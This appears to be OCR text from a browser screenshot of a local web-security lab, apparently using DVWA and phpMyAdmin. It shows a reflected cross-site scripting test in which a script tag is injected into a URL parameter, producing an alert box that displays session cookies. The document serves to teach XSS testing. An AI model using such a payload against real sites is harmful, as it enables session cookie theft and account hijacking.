 http://localho…d/install.php
正在连接…
localhost/xss1.asp?name=kitty<script>alert(document.cookie)</script>
百度 <Ctrl+K>
PMA phpMyadmin DVWA DeDeCMS
kitty
PHPSESSID=cb7e6ced447111cd33287a6553fe2750; ASPSESSIONIDCACCRDSQ=JEHHDLCBELDCELMDBKAICEBL;
ASPSESSIONIDCQDTBQAT=IEMDOPPCMOALMPEEACOPFKBB
确定